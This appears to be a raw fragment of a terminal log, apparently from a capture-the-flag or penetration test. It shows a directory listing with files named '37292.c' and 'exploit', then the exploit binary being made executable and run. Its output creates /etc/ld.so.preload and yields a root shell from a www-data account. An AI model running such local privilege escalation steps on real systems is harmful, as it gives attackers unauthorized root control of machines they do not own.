 1.jpg
37292.c
CaptBarbossa.JPG
QQ图片20211109180723.jpg
a.out
avater.jpg
c.JPG
exp
exploit
jack.jpg
roy.jpg
roy2.jpg
roy2.png
roy23.jpg
test.png
zwq.jpg
zwq1.jpg
$ chmod 777 exploit
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#